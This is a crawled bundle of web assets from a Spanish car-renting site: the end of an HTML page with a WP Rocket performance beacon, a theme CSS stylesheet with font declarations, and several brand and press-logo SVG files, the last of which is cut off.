<script>var rocket_beacon_data = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"3bb55672ee","url":"https:\/\/totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://totalrenting.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0
body_size: 1512
content:
/*
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
/* http://meyerweb.com/eric/tools/css/reset/ 
 * v2.0 | 20110126
 * License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;

}
/* HTML5 display-role reset for older browsers */
html {
  scroll-behavior: smooth;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	/*list-style: none;*/
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
  margin: 0 auto;
}
/**************************************
Reglas globales
***************************************/
:root{
	/*Para textos*/
	--neutro1 : #ffffff; /*blanco*/
	--neutro2 : #010101; /*negro color títulos*/
	--neutro3 : #1A1A1A; /*gris Color texto*/

	/*para botones y fondos*/
	--color1 : #D60E2B;	/*ROJO*/
	--color2 : #000B29;	/*AZUL*/
	--color3 : #F0BC3C;	/*NARANJA*/
	--color4 : #777777;	/*GRIS*/
	--color5 : #FCFAF8;	/*BEIGE*/

	--tipo1 : BrandonText, sans-serif;
	--tipo2 : BrandonText, sans-serif;
  --tipo3 : Montserrat, sans-serif;
  --tipoJulio : LaBelleAurore, sans-serif;
	--tamanio-base:1;

};

/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*
@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Paragram Regular'), local('Paragram-Regular'), url(../fonts/Pangram-Regular.otf) format('otf');
}

@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Paragram Bold'), local('Paragram-Bold'), url(../fonts/Pangram-Bold.otf) format('otf');
}
*/
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-Regular.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-RegularItalic.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/BrandonText-Bold.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/BrandonText-Black.otf);
}

@font-face {
  font-family: 'LaBelleAurore';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/LaBelleAurore-Regular.ttf);
}

html, body {
	min-height: 100vh;
	text-size-adjust: none;
}
* {
	box-sizing: border-box;
}
body {
	font-family: var(--tipo3);
	font-size: calc(var(--tamanio-base)*1rem);
	font-weight: 500;
	color: var(--neutro2);
	overflow-x: hidden;
}
article{
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1rem);
}
section{
	display:block;
	position:relative;
	box-sizing: border-box;
	max-width: 100%;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: var(--tipo1);
	line-height: 1.2;
	color: var(--color2);
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	letter-spacing: normal;
}
h1, .h1 {font-size: calc(var(--tamanio-base)*2rem);margin-top:10px}
h2, .h2 {font-size: calc(var(--tamanio-base)*1.75rem);margin-top:10px}
h3, .h3 {font-size: calc(var(--tamanio-base)*1.5rem);margin-top:10px}
h4, .h4 {font-size: calc(var(--tamanio-base)*1.4rem); margin-top:20px}
h5, .h5 {font-size: calc(var(--tamanio-base)*1.3rem); margin-top:20px}
h6,.h6 {font-size: calc(var(--tamanio-base)*1.2rem); margin-top:20px}
p {
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	margin-bottom: calc(var(--tamanio-base)*1rem);
}
ul {
	list-style: none;
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

ul li:before {
  content: "\2022";
  color: var(--color1);
  font-size: calc(var(--tamanio-base)*1.2rem);
  font-weight: bold; 
  display: inline-block; 
  width: 1em; 
  margin-left: -1em;
}

ol {
	/*list-style: none;*/
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

li {padding-bottom:7px;}
strong, b {
	font-weight: 700;
}
em {
	font-style: italic;
}
a {
	color: inherit;
	text-decoration: inherit;
	margin-right: calc(var(--tamanio-base)/2rem);
}

/*CAMBIOS*/
p img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}
 /* img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}  */

section.texto ul.bolos li {
	list-style-type: disc;
	margin-left:20px;
	list-style-position: outside;
}

article.page > p:first-of-type {
    margin-top: 20px;
}

@media (max-width: 680px) {
  section {
    padding: 0 10px;;
  }
}
html  body iframe#LeadboosterContainer {
    bottom: 0!important;
    right: 0!important;
    width: 0!important;
    height: 0!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg
body_size: 1874
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="a" x1="50%" x2="50%" y1="1219.135%" y2="-2490.718%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="b" x1="50.01%" x2="50.01%" y1="971.713%" y2="-1125.945%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="c" x1="50.037%" x2="50.037%" y1="23447.706%" y2="-3160.787%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#2D4185" d="M24 15c-13.26 0-24 4.022-24 8.998 0 4.975 10.74 8.998 24 8.998 13.261 0 24-4.023 24-8.998C48 19.022 37.261 15 24 15z"/><path fill="url(#a)" d="M33.775 10.917a.06.06 0 01-.005-.024v.004c.008.084.03.242.046.36.027-.053.054-.109.082-.169.021-.045.01-.059-.008-.066-.053-.02-.108-.062-.115-.105z" transform="translate(0 15)"/><path fill="url(#b)" d="M34.703 9.644c.007.09.074.102.128.022l.05-.079-.048-.062a4.612 4.612 0 00-.429-.449c.173.17.279.378.299.568z" transform="translate(0 15)"/><path fill="url(#c)" d="M31.247 3.447z" transform="translate(0 15)"/><path fill="#FFF" d="M24.123 32.207c-12.769 0-23.12-3.716-23.12-8.3 0-4.584 10.351-8.299 23.12-8.299 12.768 0 23.118 3.715 23.118 8.3 0 4.583-10.35 8.299-23.118 8.299zm0-15.88c-12.32 0-22.307 3.393-22.307 7.58 0 4.188 9.987 7.581 22.307 7.581 12.32 0 22.306-3.393 22.306-7.58 0-4.188-9.986-7.581-22.306-7.581z"/><path fill="#FFF" d="M38.518 21.192c.032-.058-.002-.1-.072-.1h-1.239c-.091 0-.139.012-.182.1-.142.28-1.872 2.955-2.194 3.474-.055.08-.12.069-.128-.021-.033-.309-.291-.663-.698-.833a1.724 1.724 0 00-.929-.11c-.569.078-1.076.388-1.522.737-.672.527-1.251 1.21-2 1.715-.408.274-.967.514-1.342.156-.338-.324-.3-1.043.218-1.6.055-.058.12-.01.11.043-.049.252.011.502.196.678.226.209.55.232.827.093.327-.167.519-.49.575-.856a.966.966 0 00-.868-1.109c-.43-.03-.844.124-1.246.466a2.41 2.41 0 00-.491.557c-.043.063-.108.07-.106-.024.02-.727-.271-1.136-.854-1.15-.452-.01-.936.242-1.312.552-.413.342-.774.796-1.161 1.221-.048.053-.09.05-.104-.051-.012-.482-.13-.949-.345-1.28a.283.283 0 00-.373-.094c-.062.035-.28.138-.438.27-.078.066-.109.162-.074.286a3.48 3.48 0 01-.12 2.23c-.26.632-.766 1.203-1.36 1.396-.39.128-.797.065-1.049-.292-.345-.494-.206-1.352.31-2.065.454-.628 1.111-1.026 1.767-1.283.078-.03.093-.082.072-.15-.036-.111-.093-.262-.116-.331-.06-.165-.229-.192-.434-.17-.477.058-.907.226-1.332.46-1.111.615-1.669 1.804-1.913 2.44-.118.305-.219.496-.349.665-.175.227-.395.434-.797.798a.148.148 0 00-.033.168c.04.088.25.393.309.42.066.033.142-.013.172-.036.282-.197.618-.509.783-.72.058-.073.118-.042.148.068a1.761 1.761 0 001.114 1.221c1.02.355 2.077-.158 2.876-1.052.507-.568.69-.933.884-1.181.33-.422.98-1.364 1.754-1.969.284-.223.62-.393.79-.28.135.09.179.301-.039.71-.79 1.486-1.95 3.233-2.164 3.657-.039.073-.005.131.07.131.413-.002.822-.001 1.197-.001.063-.003.09-.032.122-.078.606-.978 1.176-1.909 1.787-2.871.034-.057.066-.013.067.012.013.223.066.528.194.729.231.37.559.53.922.533.289.003.435-.042.746-.162.254-.097.457-.225.613-.34.092-.065.108.044.105.061-.14.777.033 1.697.782 2.078.895.455 1.879-.185 2.445-.762.055-.056.115-.05.12.07.012.22.109.482.286.665.474.491 1.431.297 2.392-.47.617-.49 1.262-1.185 1.845-1.92.021-.027.038-.073-.004-.12-.089-.095-.218-.205-.305-.29-.04-.035-.1-.025-.133.002-.598.586-1.136 1.254-1.913 1.807-.262.189-.68.341-.868.08-.073-.102-.064-.243.008-.428.227-.583 3.815-6.218 4.001-6.55zm-4.743 4.725c.007.043.062.085.115.105.019.007.03.021.008.066-.153.338-.293.532-.484.825a3.07 3.07 0 01-.614.685c-.362.31-.864.646-1.28.42-.184-.1-.264-.366-.26-.582.01-.606.27-1.229.753-1.84.589-.748 1.24-1.136 1.667-.924.442.218.3.745.103 1.16a.112.112 0 00-.008.085z"/><path fill="#FFF" d="M12.49 29.125c-1.338.01-2.517-.843-2.652-2.32a3.044 3.044 0 01.598-2.147c.398-.536 1.072-.98 1.642-1.089.186-.035.435-.013.538.114.162.194.116.407-.046.492-.435.23-.959.622-1.218 1.158-.21.437-.253.964.068 1.466.538.837 2.036.86 3.428-.475.345-.326.654-.64.967-1.011.614-.724.818-.987 1.633-2.154.01-.013.012-.031.008-.04-.007-.015-.018-.019-.042-.02a2.44 2.44 0 00-1.48.538c-.133.1-.324.086-.407-.045-.093-.149-.027-.343.127-.452.741-.532 1.552-.629 2.38-.773-.001 0 .057.003.105-.062.34-.45.596-.855.958-1.31.365-.462.837-.885 1.197-1.204.503-.446.825-.596 1.153-.78.086-.046-.012-.102-.038-.102-1.83-.354-3.73-.813-5.548-.12-1.258.485-1.81 1.514-1.544 2.202.188.488.81.567 1.393.273a3.169 3.169 0 001.248-1.146c.178-.281.552-.078.35.411-.532 1.289-1.547 2.311-2.785 2.354-1.053.036-1.732-.763-1.73-1.749.004-1.944 2.103-3.225 4.308-3.416 2.656-.226 5.171.503 7.808.833 2.02.252 3.958.258 5.988-.224.24-.053.41.105.393.355-.02.361-.29.71-.96 1.086-.76.43-1.556.56-2.387.567-2.01.018-3.882-.79-5.819-1.224.003.087.025.191-.047.246-1.072.817-2.042 1.646-2.692 2.81-.022.027-.01.053.028.05.564-.031 1.071-.046 1.598-.09.092-.007.095-.031.087-.1-.047-.402.067-.86.41-1.174.35-.324.788-.361 1.079-.128.33.266.301.744.12 1.102a1.296 1.296 0 01-.78.653s-.06.014-.052.07c.012.093.41.32.444.38.032.058.016.147-.045.216a.245.245 0 01-.192.094c-.069 0-.11-.025-.197-.074a1.88 1.88 0 01-.55-.457c-.05-.065-.076-.066-.203-.06-.57.035-1.459.123-2.06.2-.146.02-.168.048-.198.1-.96 1.632-1.984 3.392-3.11 4.57-1.206 1.265-2.21 1.597-3.274 1.606zm9.146-7.253c.015.083.046.1.083.093.183-.038.383-.193.501-.373.108-.163.159-.398.052-.492-.096-.085-.252-.061-.367.044a.852.852 0 00-.27.728"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg
body_size: 335
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Texto" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 890.02 185.9"><defs><style>.cls-1{fill:#d60e2b;}.cls-2{fill:#000b29;}</style></defs><text/><g><g><path class="cls-2" d="M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54"/><path class="cls-2" d="M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z"/></g><path class="cls-1" d="M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg
body_size: 1276
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Capa_1"
   x="0px"
   y="0px"
   viewBox="0 0 420 410"
   style="enable-background:new 0 0 420 410;"
   xml:space="preserve"
   sodipodi:docname="logo-20m.svg"
   inkscape:version="1.0.1 (3bc2e813f5, 2020-09-07)"><metadata
   id="metadata16"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1920"
   inkscape:window-height="1017"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="2.0731707"
   inkscape:cx="210"
   inkscape:cy="306.98805"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Capa_1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#FFFFFF;}
</style>
<rect
   style="fill:#0b419b;fill-opacity:1;stroke-width:1.00127"
   id="rect841"
   width="419.1647"
   height="410.39194"
   x="0.48235309"
   y="0.57274568" /><g
   transform="matrix( 1, 0, 0, 1, 0,0) "
   id="g9">
	<g
   id="g7">
		<g
   id="Layer0_0_FILL">
			<path
   class="st0"
   d="M295.2,355.5v-11.3h-12.5v-17.6h-14.4v17.6h-8.1v11.3h8.1v33.8c0,9.6,5.6,14.4,16.9,14.4     c4.6,0,7.9-0.2,10.1-0.6v-11.9l-6.9,0.6c-3.8,0-5.6-1.8-5.6-5.6v-30.7h12.5 M352.8,379.9V368c0-7.5-2.7-13.6-8.1-18.2     c-5-4.6-11.1-6.9-18.2-6.9s-13.1,2.1-18.2,6.3c-5.9,5-8.7,11.3-8.7,18.8v13.8c0,7.1,2.7,12.7,8.1,16.9c5,3.8,11.3,5.6,18.8,5.6     c7.1,0,13.1-2.1,18.2-6.3C350.1,393.4,352.8,387.4,352.8,379.9 M339.1,366.8v15c0,7.9-4.2,11.9-12.5,11.9c-3.4,0-6.3-1-8.7-3.1     c-2.5-2.5-3.8-5.4-3.8-8.7v-15c0-7.9,4.2-11.9,12.5-11.9c3.4,0,6.3,1,8.7,3.1C337.8,360.5,339.1,363.4,339.1,366.8 M409.2,352.3     c-4.6-6.3-12.3-9.3-23.2-9.3c-6.7,0-12.1,1.8-16.3,5.6c-5,3.8-7.5,8.5-7.5,14.4c0,8.3,5.6,13.1,16.9,14.4l7.5,1.8     c7.5,1.2,11.3,3.6,11.3,6.9c0,4.6-4,6.9-11.9,6.9c-7.5,0-12.9-2.5-16.3-7.5l-10.7,7.5c5.9,7.5,14.8,11.3,26.9,11.3     c6.7,0,12.7-1.6,18.2-5c5.4-3.8,8.1-8.5,8.1-14.4c0-9.1-5.4-14.8-16.3-16.9l-8.7-1.2c-7.1-2.1-10.7-4.2-10.7-6.3     c0-4.2,3.1-6.3,9.3-6.3c5.4,0,9.9,1.8,13.1,5.6L409.2,352.3 M99.2,403v-38.8c0-14.2-6.7-21.3-20-21.3c-8.3,0-14.4,2.9-18.2,8.7     h-0.6c-3.4-5.9-8.7-8.7-16.3-8.7c-6.7,0-12.5,2.9-17.6,8.7v-7.4H13.5V403h13.8v-33.8c0-9.1,3.8-13.8,11.3-13.8     c7.1,0,10.7,4.6,10.7,13.8V403h14.4v-33.8c0-9.1,4-13.8,11.9-13.8c6.7,0,10.1,4.6,10.1,13.8V403H99.2 M153.8,344.2h-14.4V403     h14.4v-32.5c0-10.1,4.2-15,12.5-15c7.1,0,10.7,4.6,10.7,13.8v33.8h14.4v-37c0-15.4-6.9-23.2-20.6-23.2c-7.5,0-13.1,2.9-16.9,8.7     v-7.5 M126.9,344.2h-13.8V403h13.8V344.2 M113.1,320.3v15h13.8v-15H113.1 M217,344.2h-14.4v38.2c0,14.6,6.9,21.9,20.6,21.9     c7.1,0,12.7-2.7,16.9-8.1v6.9h13.8v-58.9h-14.4v33.2c0,10.1-4,15-11.9,15c-7.1,0-10.7-4.6-10.7-13.8v-34.4 M192,258.4H88.7     l-43.8,43.8H192V258.4 M189.4,88.8c0-24.2-7.7-43.6-23.2-58.2C150.4,15.5,128.1,8,99.2,8C71.3,8,49,14.7,32.3,28     C14.7,41.8,6,61,6,85.6v10.1h48.9v-7.5c0-11.3,3.6-20.2,10.7-26.9c7.5-7.1,17.6-10.7,30.1-10.7c13.3,0,23.6,3.4,30.7,10.1     c6.3,6.3,9.3,14.6,9.3,25.1v8.1c0,20.4-8.9,40.9-26.9,61.4L12.9,267.8v34.4h23.2l81.4-85.7c26.3-29.7,42.4-49.1,48.2-58.2     C181.5,134.9,189.4,111.7,189.4,88.8 M409.2,98.1c0-40-18-67.2-53.8-81.4V219c0,12.9-4,23.8-11.9,32.5     c-8.3,9.1-19.8,13.8-34.4,13.8c-14.6,0-26.1-4.6-34.4-13.8c-7.9-8.3-11.9-19.2-11.9-32.5V97.5c0-13.3,4.2-24.2,12.5-32.5     c8.3-9.1,19.8-13.8,34.4-13.8c17.1,0,30.3,6.5,39.4,19.4V14.3c-11.3-3.4-24.4-5-39.4-5c-27.9,0-51.3,7.3-70.1,21.9     c-20.8,16.3-31.3,38.4-31.3,66.3v123.3c0,28.8,10.5,50.9,31.3,66.3c18.4,13.3,41.5,20,69.5,20c27.5,0,50.7-7.3,69.5-21.9     c20.4-16.3,30.7-38.2,30.7-65.7L409.2,98.1L409.2,98.1z"
   id="path4" />
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg
body_size: 1862
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172 20.6" style="enable-background:new 0 0 172 20.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F211F;}
	.st1{fill:#FF6600;}
</style>
<g>
	<path class="st0" d="M11.3,13.2H4.1v2c0,1.5,0.2,2.5,0.7,3.2c0.5,0.7,1.2,1,2.2,1c1,0,1.8-0.4,2.6-1.1c0.7-0.7,1.3-1.7,1.6-2.9h0.4
		c-0.3,1.4-0.9,2.6-1.8,3.4c-0.9,0.8-2,1.2-3.4,1.2c-1.8,0-3.3-0.6-4.5-1.8c-1.2-1.2-1.7-2.7-1.7-4.5c0-1.7,0.6-3.1,1.7-4.3
		c1.1-1.2,2.5-1.8,4.1-1.8c1.5,0,2.7,0.5,3.7,1.6C10.8,10.2,11.3,11.5,11.3,13.2 M7.5,12.8v-2c0-1.1-0.1-1.9-0.4-2.3
		C6.8,8.2,6.4,8,5.8,8C5.1,8,4.7,8.2,4.5,8.6C4.2,9,4.1,9.8,4.1,11.1v1.7H7.5z"/>
	<path class="st0" d="M14.1,1.4h-1.5V0.9h2.2c0.7,0,1.3,0,1.8-0.1c0.4-0.1,0.8-0.1,1.2-0.2v18.6h1.6v0.4h-6.9v-0.4h1.6V1.4z"/>
